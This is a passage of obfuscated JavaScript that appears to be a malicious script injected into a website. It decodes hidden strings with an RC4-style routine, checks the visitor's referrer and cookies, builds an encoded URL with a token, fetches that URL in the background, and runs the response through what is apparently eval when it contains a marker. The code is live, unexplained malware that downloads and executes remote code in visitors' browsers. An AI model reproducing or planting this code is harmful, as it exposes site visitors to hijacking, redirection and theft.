n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};